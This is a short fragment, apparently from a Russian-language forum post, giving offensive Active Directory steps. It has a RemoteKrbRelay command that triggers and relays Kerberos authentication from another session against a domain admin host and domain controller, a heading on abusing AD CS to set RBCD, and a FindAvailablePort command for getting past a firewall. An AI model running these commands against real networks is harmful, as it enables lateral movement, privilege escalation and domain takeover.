f87b28f1-da9a-4f35-8ec0-800efcf26b83 - Trigger Authentication from Another Session:
Код:.\RemoteKrbRelay.exe -ldapwhoami -victim domainadminhost.root.apchi -target dc01.root.apchi -clsid f87b28f1-da9a-4f35-8ec0-800efcf26b83 -session 1
- Abuse AD CS by setting RBCD:
- Bypass Firewall Using FindAvailablePort:If you need to bypass a firewall, use the FindAvailablePort tool:
Код:.\FindAvailablePort\FindAvailablePort.exe
Последнее редактирование: